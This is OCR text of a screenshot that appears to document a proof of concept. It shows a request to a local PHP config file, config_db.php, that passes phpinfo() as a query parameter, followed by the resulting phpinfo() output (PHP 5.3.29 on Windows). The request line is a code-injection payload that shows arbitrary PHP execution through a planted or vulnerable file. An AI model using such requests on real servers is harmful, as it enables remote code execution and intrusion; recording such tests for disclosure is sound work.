 phpinfo()
127.0.0.1/config/config_db.php?1=phpinfo();
PHP Version 5.3.29
php
System
Windows NT DESKTOP-R3ULSO0 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
C:\Windows